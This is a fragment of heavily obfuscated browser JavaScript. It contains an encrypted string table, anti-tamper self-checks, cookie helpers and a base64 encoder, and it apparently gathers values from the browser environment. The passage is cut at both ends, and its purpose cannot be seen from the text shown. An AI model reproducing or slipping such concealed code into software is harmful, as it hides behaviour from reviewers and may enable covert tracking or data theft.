b\x68\x74','\x58\x32\x4c\x43\x75\x54\x30\x62\x77\x72\x67\x67\x42\x67\x46\x76\x77\x35\x49\x51\x4f\x42\x4a\x71\x52\x6a\x67\x72\x4d\x55\x62\x43\x70\x46\x63\x47\x77\x70\x58\x43\x67\x38\x4b\x32\x77\x71\x76\x44\x67\x73\x4f\x6f\x66\x78\x2f\x43\x6a\x38\x4b\x69\x77\x72\x78\x70\x77\x35\x7a\x44\x67\x47\x58\x44\x6d\x4d\x4f\x36','\x77\x72\x6e\x43\x69\x77\x72\x43\x72\x67\x3d\x3d','\x5a\x47\x59\x39','\x55\x57\x6b\x4c\x77\x6f\x6a\x43\x73\x4d\x4f\x38','\x77\x36\x37\x43\x6b\x46\x4c\x43\x6f\x73\x4b\x51\x41\x41\x3d\x3d','\x49\x57\x50\x44\x73\x51\x3d\x3d','\x77\x36\x6a\x43\x71\x48\x51\x69\x77\x71\x76\x44\x6d\x38\x4f\x38\x66\x73\x4b\x5a','\x55\x42\x64\x68\x59\x43\x4c\x44\x6c\x41\x3d\x3d','\x77\x34\x37\x43\x72\x45\x4d\x3d','\x45\x73\x4f\x7a\x53\x41\x3d\x3d','\x4f\x63\x4b\x2b\x45\x63\x4f\x48\x77\x34\x30\x3d','\x77\x70\x5a\x62\x77\x36\x63\x3d','\x64\x73\x4b\x45\x77\x36\x45\x3d','\x65\x44\x51\x51\x77\x72\x52\x48\x49\x51\x3d\x3d','\x77\x37\x51\x61\x59\x63\x4f\x38\x77\x70\x4c\x43\x69\x77\x3d\x3d','\x4c\x6d\x2f\x43\x74\x51\x3d\x3d','\x77\x34\x39\x46\x53\x4d\x4b\x64\x77\x71\x38\x6b','\x77\x6f\x64\x67\x49\x55\x37\x43\x72\x51\x3d\x3d','\x58\x63\x4b\x6f\x47\x51\x3d\x3d','\x41\x4d\x4b\x6c\x42\x67\x3d\x3d','\x77\x6f\x54\x44\x68\x4d\x4f\x45\x43\x6b\x66\x43\x6a\x33\x55\x2b\x77\x6f\x38\x3d','\x58\x58\x73\x35\x52\x63\x4f\x37\x77\x37\x55\x3d','\x49\x41\x50\x44\x75\x67\x3d\x3d','\x77\x34\x62\x44\x6b\x41\x73\x3d','\x77\x72\x62\x43\x6e\x56\x58\x43\x74\x63\x4b\x42\x46\x63\x4b\x33\x43\x4d\x4b\x39\x77\x71\x59\x3d','\x77\x37\x2f\x43\x71\x67\x6f\x3d','\x62\x63\x4b\x55\x77\x34\x73\x3d','\x54\x77\x70\x65\x77\x35\x49\x62','\x77\x35\x4c\x44\x71\x56\x4c\x43\x68\x4d\x4b\x6f\x46\x41\x3d\x3d','\x66\x4d\x4b\x63\x77\x6f\x38\x3d','\x61\x41\x62\x43\x67\x51\x3d\x3d','\x4d\x54\x30\x69\x77\x71\x78\x47\x4c\x55\x6e\x43\x69\x51\x3d\x3d','\x77\x36\x68\x42\x77\x35\x51\x3d','\x77\x70\x56\x47\x62\x41\x3d\x3d','\x77\x37\x50\x44\x6b\x73\x4f\x75\x52\x51\x7a\x44\x69\x73\x4f\x73\x77\x36\x48\x43\x70\x79\x56\x30\x4f\x30\x62\x44\x74\x68\x62\x43\x76\x41\x3d\x3d','\x77\x37\x38\x61\x53\x67\x3d\x3d','\x77\x34\x38\x73\x77\x36\x59\x3d','\x77\x36\x67\x54\x65\x73\x4f\x38\x77\x6f\x2f\x43\x6a\x52\x49\x48\x52\x38\x4f\x72\x49\x38\x4f\x53\x56\x41\x66\x44\x6e\x63\x4f\x63\x77\x37\x6f\x3d','\x4e\x63\x4b\x32\x56\x38\x4f\x4f\x77\x70\x6a\x43\x69\x44\x4c\x44\x69\x38\x4b\x76','\x4c\x38\x4b\x74\x53\x73\x4b\x38\x77\x36\x6f\x66\x77\x36\x41\x3d','\x77\x37\x33\x44\x69\x47\x67\x3d','\x63\x38\x4f\x36\x55\x51\x3d\x3d','\x77\x70\x35\x47\x52\x38\x4b\x57\x77\x71\x67\x70','\x77\x34\x31\x31\x45\x67\x3d\x3d','\x77\x37\x76\x43\x68\x45\x37\x43\x74\x73\x4b\x4e\x48\x63\x4b\x42\x41\x38\x4b\x67\x77\x72\x59\x63\x48\x63\x4f\x78\x55\x73\x4b\x63\x77\x6f\x74\x53\x77\x70\x72\x44\x70\x7a\x7a\x43\x70\x41\x3d\x3d','\x77\x37\x62\x43\x6a\x38\x4f\x59\x77\x36\x30\x55\x41\x41\x3d\x3d','\x57\x4d\x4b\x37\x77\x36\x49\x3d','\x77\x37\x30\x72\x77\x72\x30\x55\x43\x43\x35\x59\x5a\x54\x37\x43\x6c\x32\x41\x4b\x77\x37\x78\x51\x44\x41\x72\x43\x6e\x63\x4b\x70\x77\x34\x5a\x32\x77\x36\x44\x43\x6b\x4d\x4b\x4f\x50\x6e\x76\x43\x75\x51\x3d\x3d','\x77\x35\x5a\x43\x63\x51\x3d\x3d','\x49\x53\x76\x44\x6b\x63\x4b\x39\x77\x34\x50\x44\x6a\x41\x3d\x3d','\x77\x36\x42\x71\x43\x45\x5a\x74\x41\x41\x3d\x3d','\x43\x4d\x4b\x58\x55\x67\x3d\x3d','\x77\x35\x2f\x44\x69\x46\x49\x3d','\x77\x35\x76\x43\x76\x44\x50\x43\x6b\x73\x4b\x67\x77\x35\x33\x43\x6c\x4d\x4f\x2b\x50\x58\x58\x43\x6e\x67\x3d\x3d','\x4a\x44\x4e\x74','\x41\x67\x68\x65\x77\x35\x6b\x65\x4e\x45\x55\x3d','\x77\x36\x4e\x68\x61\x63\x4f\x77\x77\x35\x6f\x36','\x77\x37\x50\x43\x70\x67\x31\x69\x4c\x4d\x4f\x41\x77\x36\x44\x44\x6e\x79\x51\x3d','\x77\x72\x33\x44\x67\x63\x4f\x6a\x51\x68\x59\x3d','\x77\x35\x50\x44\x69\x58\x67\x3d','\x50\x73\x4f\x49\x64\x54\x58\x43\x68\x6a\x67\x73\x42\x4d\x4b\x68','\x45\x55\x6e\x43\x72\x73\x4b\x67\x44\x6e\x48\x44\x74\x45\x33\x43\x70\x31\x50\x44\x6b\x73\x4f\x4a\x42\x6b\x5a\x4e\x4d\x73\x4f\x75\x65\x6d\x37\x44\x71\x33\x34\x3d','\x77\x37\x54\x44\x74\x56\x59\x3d','\x57\x38\x4b\x4e\x77\x72\x2f\x43\x6b\x38\x4f\x44','\x77\x36\x51\x57\x65\x77\x3d\x3d','\x4c\x7a\x37\x44\x6d\x4d\x4f\x32\x4a\x68\x6b\x2f','\x54\x73\x4b\x55\x77\x72\x2f\x43\x6e\x38\x4f\x5a\x49\x73\x4b\x7a\x64\x77\x3d\x3d','\x77\x36\x62\x44\x6d\x4d\x4b\x4b\x4c\x63\x4f\x51\x4b\x6b\x4c\x44\x72\x4d\x4b\x5a\x65\x63\x4f\x2b\x77\x6f\x51\x3d','\x77\x70\x48\x43\x6a\x58\x6f\x3d','\x4e\x73\x4b\x76\x57\x38\x4b\x2b\x77\x37\x73\x2b\x77\x37\x55\x3d','\x77\x35\x6c\x4f\x77\x35\x50\x43\x6e\x51\x3d\x3d','\x77\x36\x4c\x44\x69\x47\x38\x3d','\x64\x4d\x4b\x6d\x46\x73\x4f\x56\x77\x34\x48\x43\x6d\x6e\x49\x3d','\x65\x73\x4b\x44\x77\x36\x74\x77\x77\x70\x4c\x44\x6d\x7a\x78\x41\x5a\x41\x3d\x3d','\x4f\x4d\x4b\x36\x4a\x41\x6a\x43\x76\x6a\x6f\x3d','\x77\x71\x54\x44\x68\x4d\x4f\x69','\x64\x4d\x4b\x6d\x46\x73\x4f\x56\x77\x34\x48\x43\x6d\x6c\x37\x44\x6b\x73\x4f\x6c\x77\x36\x44\x43\x70\x55\x72\x44\x75\x6e\x54\x43\x6b\x63\x4f\x4a\x77\x70\x64\x76\x77\x70\x39\x76\x77\x35\x39\x6f\x55\x67\x51\x4f\x4e\x44\x50\x43\x6c\x6a\x41\x56\x77\x35\x6e\x43\x71\x63\x4f\x75\x44\x67\x3d\x3d','\x50\x63\x4b\x78\x4c\x67\x72\x43\x73\x68\x33\x43\x6a\x77\x3d\x3d','\x77\x37\x72\x44\x70\x56\x76\x43\x6e\x4d\x4b\x67\x77\x35\x34\x3d','\x77\x36\x78\x39\x42\x56\x54\x44\x74\x43\x46\x30\x77\x34\x59\x53\x77\x70\x48\x43\x69\x63\x4b\x44\x77\x72\x74\x69\x77\x72\x66\x44\x73\x4d\x4f\x4d\x44\x4d\x4b\x68\x43\x38\x4f\x73\x43\x73\x4f\x4b\x77\x71\x56\x32\x52\x51\x54\x43\x6b\x6e\x4e\x72\x77\x70\x44\x43\x69\x73\x4f\x4f\x77\x72\x6a\x43\x74\x63\x4b\x6a','\x4b\x42\x4a\x6d','\x77\x71\x62\x43\x6e\x6c\x49\x3d','\x58\x38\x4b\x39\x77\x34\x31\x47\x51\x42\x30\x31\x77\x36\x6e\x43\x76\x77\x33\x44\x73\x51\x3d\x3d','\x77\x71\x6a\x44\x68\x4d\x4f\x68\x53\x42\x62\x44\x6a\x4d\x4f\x33\x77\x71\x38\x3d','\x47\x68\x76\x44\x6f\x41\x3d\x3d','\x57\x57\x6b\x54\x77\x6f\x62\x43\x70\x38\x4f\x78\x77\x71\x4e\x33\x59\x77\x77\x3d','\x77\x36\x6b\x68\x4e\x69\x4c\x43\x76\x52\x50\x44\x6b\x63\x4b\x6d\x77\x37\x77\x3d','\x77\x35\x31\x65\x77\x35\x50\x43\x67\x51\x3d\x3d','\x53\x57\x30\x48\x77\x6f\x50\x43\x6f\x63\x4f\x67','\x41\x30\x58\x43\x73\x63\x4b\x78','\x77\x34\x72\x44\x72\x6b\x41\x4e\x77\x70\x45\x30','\x59\x4d\x4b\x76\x45\x4d\x4f\x5a\x77\x35\x7a\x43\x6d\x33\x45\x3d','\x4a\x78\x55\x56\x77\x36\x33\x44\x75\x46\x6b\x3d','\x77\x71\x68\x56\x5a\x41\x3d\x3d','\x47\x55\x58\x44\x70\x51\x3d\x3d','\x77\x71\x42\x71\x77\x71\x73\x3d','\x77\x70\x33\x44\x6a\x38\x4f\x4f\x43\x46\x58\x43\x6a\x67\x3d\x3d','\x58\x6a\x31\x4c','\x63\x38\x4f\x33\x65\x67\x3d\x3d','\x54\x77\x64\x4b\x77\x35\x41\x5a\x4e\x55\x4c\x44\x71\x55\x62\x44\x68\x63\x4b\x62\x53\x78\x66\x44\x6b\x41\x38\x76','\x77\x35\x77\x6d\x77\x37\x41\x62\x45\x56\x33\x44\x67\x6a\x67\x3d','\x48\x68\x46\x6b','\x51\x6a\x7a\x43\x6c\x4d\x4f\x64\x77\x36\x7a\x44\x6e\x41\x3d\x3d','\x77\x34\x6e\x44\x6f\x46\x51\x4e\x77\x70\x6f\x77\x64\x63\x4f\x75\x77\x6f\x34\x3d','\x53\x73\x4b\x70\x77\x35\x46\x53\x58\x51\x41\x3d','\x58\x79\x6a\x43\x67\x4d\x4f\x48\x77\x37\x2f\x44\x6a\x32\x72\x44\x73\x38\x4f\x61\x43\x4d\x4b\x48\x49\x73\x4b\x37\x4e\x4d\x4f\x68\x77\x34\x6f\x3d','\x77\x6f\x66\x44\x69\x38\x4f\x4d\x47\x6b\x51\x3d','\x52\x79\x7a\x43\x6d\x4d\x4f\x4b\x77\x37\x66\x44\x6e\x41\x3d\x3d'];(function(_0x45f298,_0x11b2a7){var _0x496c13=function(_0x57789f){while(--_0x57789f){_0x45f298['\x70\x75\x73\x68'](_0x45f298['\x73\x68\x69\x66\x74']());}};var _0x5c11c6=function(){var _0x1037b7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x293bab,_0x324fab,_0x4caff4,_0x4542d3){_0x4542d3=_0x4542d3||{};var _0x52ee95=_0x324fab+'\x3d'+_0x4caff4;var _0x359dd4=0x0;for(var _0x359dd4=0x0,_0x59415a=_0x293bab['\x6c\x65\x6e\x67\x74\x68'];_0x359dd4<_0x59415a;_0x359dd4++){var _0x4ee647=_0x293bab[_0x359dd4];_0x52ee95+='\x3b\x20'+_0x4ee647;var _0x1ae601=_0x293bab[_0x4ee647];_0x293bab['\x70\x75\x73\x68'](_0x1ae601);_0x59415a=_0x293bab['\x6c\x65\x6e\x67\x74\x68'];if(_0x1ae601!==!![]){_0x52ee95+='\x3d'+_0x1ae601;}}_0x4542d3['\x63\x6f\x6f\x6b\x69\x65']=_0x52ee95;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x19793e,_0x4f1044){_0x19793e=_0x19793e||function(_0x2ac88b){return _0x2ac88b;};var _0x4ab7a6=_0x19793e(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4f1044['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3ce5d1=function(_0xd8af14,_0x285b9d){_0xd8af14(++_0x285b9d);};_0x3ce5d1(_0x496c13,_0x11b2a7);return _0x4ab7a6?decodeURIComponent(_0x4ab7a6[0x1]):undefined;}};var _0x3825a3=function(){var _0x4723ee=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4723ee['\x74\x65\x73\x74'](_0x1037b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1037b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3825a3;var _0x33a47e='';var _0x158ccc=_0x1037b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x158ccc){_0x1037b7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x158ccc){_0x33a47e=_0x1037b7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1037b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5c11c6();}(_0xe5dd,0xca));var _0xde5d=function(_0x45f298,_0x11b2a7){_0x45f298=_0x45f298-0x0;var _0x496c13=_0xe5dd[_0x45f298];if(_0xde5d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9155=function(){return this;};var _0x5c11c6=_0x1b9155();var _0x1037b7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5c11c6['\x61\x74\x6f\x62']||(_0x5c11c6['\x61\x74\x6f\x62']=function(_0x293bab){var _0x324fab=String(_0x293bab)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4caff4=0x0,_0x4542d3,_0x52ee95,_0x5274d9=0x0,_0x359dd4='';_0x52ee95=_0x324fab['\x63\x68\x61\x72\x41\x74'](_0x5274d9++);~_0x52ee95&&(_0x4542d3=_0x4caff4%0x4?_0x4542d3*0x40+_0x52ee95:_0x52ee95,_0x4caff4++%0x4)?_0x359dd4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4542d3>>(-0x2*_0x4caff4&0x6)):0x0){_0x52ee95=_0x1037b7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52ee95);}return _0x359dd4;});}());var _0x59415a=function(_0x4ee647,_0x1ae601){var _0x19793e=[],_0x4f1044=0x0,_0x2ac88b,_0x4ab7a6='',_0x3ce5d1='';_0x4ee647=atob(_0x4ee647);for(var _0xd8af14=0x0,_0x285b9d=_0x4ee647['\x6c\x65\x6e\x67\x74\x68'];_0xd8af14<_0x285b9d;_0xd8af14++){_0x3ce5d1+='\x25'+('\x30\x30'+_0x4ee647['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xd8af14)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4ee647=decodeURIComponent(_0x3ce5d1);for(var _0x3825a3=0x0;_0x3825a3<0x100;_0x3825a3++){_0x19793e[_0x3825a3]=_0x3825a3;}for(_0x3825a3=0x0;_0x3825a3<0x100;_0x3825a3++){_0x4f1044=(_0x4f1044+_0x19793e[_0x3825a3]+_0x1ae601['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3825a3%_0x1ae601['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2ac88b=_0x19793e[_0x3825a3];_0x19793e[_0x3825a3]=_0x19793e[_0x4f1044];_0x19793e[_0x4f1044]=_0x2ac88b;}_0x3825a3=0x0;_0x4f1044=0x0;for(var _0x4723ee=0x0;_0x4723ee<_0x4ee647['\x6c\x65\x6e\x67\x74\x68'];_0x4723ee++){_0x3825a3=(_0x3825a3+0x1)%0x100;_0x4f1044=(_0x4f1044+_0x19793e[_0x3825a3])%0x100;_0x2ac88b=_0x19793e[_0x3825a3];_0x19793e[_0x3825a3]=_0x19793e[_0x4f1044];_0x19793e[_0x4f1044]=_0x2ac88b;_0x4ab7a6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4ee647['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4723ee)^_0x19793e[(_0x19793e[_0x3825a3]+_0x19793e[_0x4f1044])%0x100]);}return _0x4ab7a6;};_0xde5d['\x72\x63\x34']=_0x59415a;_0xde5d['\x64\x61\x74\x61']={};_0xde5d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x33a47e=_0xde5d['\x64\x61\x74\x61'][_0x45f298];if(_0x33a47e===undefined){if(_0xde5d['\x6f\x6e\x63\x65']===undefined){var _0x158ccc=function(_0x172887){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x172887;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3752df=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3752df['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1bfe16){if(!Boolean(~_0x1bfe16)){return _0x1bfe16;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2243df){for(var _0x40cb10=0x0,_0xb7d7a8=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40cb10<_0xb7d7a8;_0x40cb10++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xb7d7a8=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2243df(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x158ccc(_0xde5d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xde5d['\x6f\x6e\x63\x65']=!![];}_0x496c13=_0xde5d['\x72\x63\x34'](_0x496c13,_0x11b2a7);_0xde5d['\x64\x61\x74\x61'][_0x45f298]=_0x496c13;}else{_0x496c13=_0x33a47e;}return _0x496c13;};(function(){var _0x3c811a=function(){var _0x45f298=!![];return function(_0x11b2a7,_0x496c13){var _0x57789f=_0x45f298?function(){if(_0x496c13){var _0x1b7abd=_0x496c13['\x61\x70\x70\x6c\x79'](_0x11b2a7,arguments);_0x496c13=null;return _0x1b7abd;}}:function(){};_0x45f298=![];return _0x57789f;};}();var _0x8cb2d1={'\x4b\x75\x44':function _0x37b776(_0x24608f,_0x54af1e){return _0x24608f(_0x54af1e);},'\x66\x75\x71':function _0x152b9b(_0x458073){return _0x458073();},'\x49\x74\x79':function _0x375f26(_0x3897d1,_0x478115){return _0x3897d1/_0x478115;},'\x42\x6f\x58':function _0xe753bb(_0x3cebd4,_0x588d2b){return _0x3cebd4===_0x588d2b;},'\x69\x4e\x52':function _0x4a0c22(_0x4ebb61,_0x1f4c36){return _0x4ebb61%_0x1f4c36;},'\x43\x6e\x5a':function _0x57d989(_0x1abb6a,_0x1ffe55){return _0x1abb6a(_0x1ffe55);},'\x4a\x73\x72':function _0x7b2a7b(_0x29454d,_0x369b6f){return _0x29454d>_0x369b6f;},'\x53\x73\x65':function _0x476971(_0x4a231e,_0x366934){return _0x4a231e-_0x366934;},'\x77\x4f\x51':function _0x564776(_0x2ada2d,_0x3a77cc){return _0x2ada2d==_0x3a77cc;},'\x45\x71\x6b':function _0x77f0ad(_0x105f13,_0x5d744b){return _0x105f13!==_0x5d744b;},'\x63\x70\x6e':function _0x514319(_0x43173e,_0xbf6634){return _0x43173e==_0xbf6634;},'\x51\x41\x58':function _0xa80508(_0x550c6d,_0x13a509){return _0x550c6d(_0x13a509);},'\x42\x5a\x4f':function _0x32fe9e(_0x1b3203,_0x190a7c){return _0x1b3203(_0x190a7c);},'\x75\x4d\x4b':function _0x14eca3(_0xcf2945,_0x4d647a){return _0xcf2945+_0x4d647a;},'\x54\x4f\x46':function _0x30c78a(_0x2fd81c,_0x13ca2f){return _0x2fd81c+_0x13ca2f;},'\x74\x64\x4c':function _0x5b9685(_0x13c6ef,_0x36bcc7){return _0x13c6ef<_0x36bcc7;},'\x65\x6a\x48':function _0x237679(_0x164351){return _0x164351();},'\x74\x59\x45':function _0x5d0514(_0x2e4ab3,_0x2bd8cb){return _0x2e4ab3(_0x2bd8cb);},'\x6d\x5a\x79':function _0x50470d(_0x1aa769,_0x93afe5){return _0x1aa769<_0x93afe5;},'\x73\x72\x5a':function _0xc34134(_0x51602f,_0x53f773){return _0x51602f+_0x53f773;}};var _0x6d2207=this[_0xde5d('0x0', '\x32\x45\x38\x25')];var _0x1b10d5=_0x6d2207[_0xde5d('0x1', '\x38\x6f\x57\x75')];var _0x2c80fd='';var _0x4630bd='';if(_0x8cb2d1[_0xde5d('0x2', '\x69\x64\x79\x78')](typeof _0x6d2207[_0xde5d('0x3', '\x6f\x63\x6f\x6e')],_0xde5d('0x4', '\x6b\x39\x7a\x23'))){_0x2c80fd=_0x6d2207[_0xde5d('0x5', '\x67\x21\x53\x34')];_0x4630bd=_0x2c80fd[_0xde5d('0x6', '\x33\x6a\x6d\x63')];}var _0x597198=_0x6d2207[_0xde5d('0x7', '\x48\x30\x5b\x2a')];var _0x5e4dfd=_0x6d2207[_0xde5d('0x8', '\x23\x67\x65\x42')];var _0x12e481=new _0x6d2207[_0xde5d('0x9', '\x33\x74\x55\x63')]()[_0xde5d('0xa', '\x52\x69\x61\x6f')]();var _0x3445d4='';function _0x5eeb81(_0x40ce25){var _0x400ecd={'\x71\x42\x42':function _0x7c2887(_0x1c346f,_0x2f6796){return _0x1c346f|_0x2f6796;},'\x6a\x6a\x4e':function _0x51385b(_0x3ba213,_0x537098){return _0x3ba213<<_0x537098;},'\x68\x75\x66':function _0x345c90(_0x24949a,_0x5ca54e){return _0x24949a&_0x5ca54e;},'\x77\x68\x73':function _0x546845(_0x35143e,_0x427512){return _0x35143e>>_0x427512;},'\x50\x70\x5a':function _0x221b35(_0x59c207,_0x261b17){return _0x59c207&_0x261b17;},'\x74\x67\x55':function _0x2c8950(_0xe93384,_0x247d47){return _0xe93384&_0x247d47;},'\x74\x54\x58':function _0x1878bf(_0x16727c,_0x50d8ad){return _0x16727c<<_0x50d8ad;},'\x42\x59\x46':function _0x509f31(_0x2c761a,_0x3e9502){return _0x2c761a==_0x3e9502;},'\x51\x65\x64':function _0x367527(_0x410b6,_0xb9ec17){return _0x410b6<<_0xb9ec17;},'\x6d\x43\x6f':function _0x19cef9(_0x5551e7,_0x519e03){return _0x5551e7&_0x519e03;}};var _0x27a2a1=_0xde5d('0xb', '\x4e\x46\x57\x40')[_0xde5d('0xc', '\x56\x62\x6a\x78')]('\x7c'),_0x69f235=0x0;while(!![]){switch(_0x27a2a1[_0x69f235++]){case'\x30':while(_0x26406b<_0x5a7ee6){var _0x468b16=_0xde5d('0xd', '\x38\x54\x66\x29')[_0xde5d('0xe', '\x48\x36\x41\x50')]('\x7c'),_0x106547=0x0;while(!![]){switch(_0x468b16[_0x106547++]){case'\x30':_0x87e387+=_0x558e0e[_0xde5d('0xf', '\x21\x47\x61\x51')](_0x400ecd[_0xde5d('0x10', '\x48\x30\x5b\x2a')](_0x400ecd[_0xde5d('0x11', '\x6b\x39\x7a\x23')](_0x400ecd[_0xde5d('0x12', '\x56\x61\x64\x21')](_0x2f73b0,0x3),0x4),_0x400ecd[_0xde5d('0x13', '\x59\x2a\x5a\x70')](_0x400ecd[_0xde5d('0x14', '\x4f\x72\x21\x30')](_0x3b328e,0xf0),0x4)));continue;case'\x31':_0x87e387+=_0x558e0e[_0xde5d('0x15', '\x38\x6f\x57\x75')](_0x400ecd[_0xde5d('0x16', '\x55\x35\x53\x29')](_0x400ecd[_0xde5d('0x17', '\x52\x69\x61\x6f')](_0x3b328e,0xf),0x2)|_0x400ecd[_0xde5d('0x18', '\x25\x61\x42\x61')](_0x400ecd[_0xde5d('0x19', '\x24\x6f\x52\x5d')](_0x49dfd1,0xc0),0x6));continue;case'\x32':_0x87e387+=_0x558e0e[_0xde5d('0x1a', '\x5e\x35\x66\x6d')](_0x400ecd[_0xde5d('0x1b', '\x2a\x64\x54\x6a')](_0x49dfd1,0x3f));continue;case'\x33':_0x49dfd1=_0x40ce25[_0xde5d('0x1c', '\x67\x21\x53\x34')](_0x26406b++);continue;case'\x34':if(_0x26406b==_0x5a7ee6){_0x87e387+=_0x558e0e[_0xde5d('0x1d', '\x7a\x39\x2a\x50')](_0x2f73b0>>0x2);_0x87e387+=_0x558e0e[_0xde5d('0x1e', '\x73\x35\x30\x42')](_0x400ecd[_0xde5d('0x1f', '\x4f\x72\x21\x30')](_0x400ecd[_0xde5d('0x20', '\x68\x5d\x56\x56')](_0x2f73b0&0x3,0x4),_0x400ecd[_0xde5d('0x21', '\x21\x47\x61\x51')](_0x3b328e,0xf0)>>0x4));_0x87e387+=_0x558e0e[_0xde5d('0x22', '\x6f\x63\x6f\x6e')](_0x400ecd[_0xde5d('0x23', '\x4f\x72\x21\x30')](_0x400ecd[_0xde5d('0x24', '\x67\x21\x53\x34')](_0x3b328e,0xf),0x2));_0x87e387+='\x3d';break;}continue;case'\x35':if(_0x400ecd[_0xde5d('0x25', '\x36\x51\x72\x21')](_0x26406b,_0x5a7ee6)){_0x87e387+=_0x558e0e[_0xde5d('0x26', '\x52\x69\x61\x6f')](_0x400ecd[_0xde5d('0x18', '\x25\x61\x42\x61')](_0x2f73b0,0x2));_0x87e387+=_0x558e0e[_0xde5d('0x1e', '\x73\x35\x30\x42')](_0x400ecd[_0xde5d('0x27', '\x7a\x39\x2a\x50')](_0x400ecd[_0xde5d('0x28', '\x23\x67\x65\x42')](_0x2f73b0,0x3),0x4));_0x87e387+='\x3d\x3d';break;}continue;case'\x36':_0x87e387+=_0x558e0e[_0xde5d('0x29', '\x45\x24\x6e\x79')](_0x2f73b0>>0x2);continue;case'\x37':_0x3b328e=_0x40ce25[_0xde5d('0x2a', '\x23\x67\x65\x42')](_0x26406b++);continue;case'\x38':_0x2f73b0=_0x400ecd[_0xde5d('0x2b', '\x67\x21\x53\x34')](_0x40ce25[_0xde5d('0x2c', '\x48\x21\x62\x5b')](_0x26406b++),0xff);continue;}break;}}continue;case'\x31':var _0x2f73b0,_0x3b328e,_0x49dfd1;continue;case'\x32':var _0x87e387,_0x26406b,_0x5a7ee6;continue;case'\x33':var _0x558e0e=_0xde5d('0x2d', '\x4e\x46\x57\x40');continue;case'\x34':_0x5a7ee6=_0x40ce25[_0xde5d('0x2e', '\x35\x33\x21\x33')];continue;case'\x35':return 